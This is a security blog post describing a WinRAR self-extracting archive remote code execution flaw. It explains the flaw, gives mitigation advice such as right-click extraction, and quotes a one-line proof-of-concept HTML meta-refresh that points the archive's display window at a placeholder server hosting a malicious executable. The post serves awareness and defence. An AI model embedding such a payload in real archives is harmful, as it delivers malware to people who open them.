WinRAR Remote Code Execution Vulnerability
Blog
Thought Leadership
WinRAR Remote Code Execution Vulnerability
Jonathan French

Researchers at Vulnerability-Lab have discovered an issue in WinRAR software that allows for remote code execution for self extracting exe files. Self Extracting Archives (SFX files) are executable files that contains the necessary code to extract a file without needing an extractor pre-installed. So you could send someone one of these self extracting files without needing to worry if they have something like WinRAR or 7zip installed already. This can be convenient when dealing with external clients in which you may not know what software they have.

This issue that was discovered has to do with the display text section of the SFX file when opened. The text section supports HTML and can remotely retrieve that HTML info needed. In the proof of concept provided by Vulnerability-Lab, that HTML could point to a server containing malicious executables and WinRAR will download and execute the remote file.
Simple HTML like this in the text window could point to the server containing malicious code to be executed:
<html><head><title>poc</title><META http-equiv="refresh" content="0;URL=http://198.51.100.38"</head></html>

Something I noticed that did work with these was to use the WinRAR option of right clicking to extract the file. This prevents opening the display window where the malicious HTML may be lurking and simply extracts the original file. But that of course doesn't mean the extracted file is safe.
Since the HTML is interpreted as soon as the SFX file is opened, that means there's no other user interaction required for the vulnerability to be exploited. The original file that was archived doesn't even need to be extracted. Simply opening the file is enough. I was able to recreate this pretty simply so this could be something we will see in the future in malware campaigns. Since the SFX file still contains an exe extension, hopefully most users will already be cautious of unknown exe's enough to know not to open it. This is certainly a prime example of why unknown attachments should be avoided.